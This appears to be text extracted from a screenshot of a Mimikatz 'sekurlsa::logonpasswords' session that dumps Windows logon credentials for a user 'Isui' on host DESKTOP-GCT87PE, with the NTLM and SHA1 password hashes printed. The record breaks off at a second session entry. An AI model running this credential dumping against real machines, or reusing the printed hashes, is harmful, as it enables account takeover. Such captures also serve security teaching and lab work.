 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 863694 (00000000:000d2dce)
Session : Interactive from 2
User Name : Isui
Domain : DESKTOP-GCT87PE
Logon Server : DESKTOP-GCT87PE
Logon Time : 6/2/2024 7:50:37 PM
SID : S-1-5-21-1682351350-3723684599-3598419605-1001
msv :
[00000003] Primary
* Username : Isui
* Domain : DESKTOP-GCT87PE
* NTLM : cbb5cd094bb11232d1c32b1126edf544
* SHA1 : e2cb3e4b34493dc253ae037bbfc08a0f40d45d97
tspkg :
wdigest :
* Username : Isui
* Domain : DESKTOP-GCT87PE
* Password : (null)
kerberos :
* Username : Isui
* Domain : DESKTOP-GCT87PE
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 863623 (00000000:000d2d87)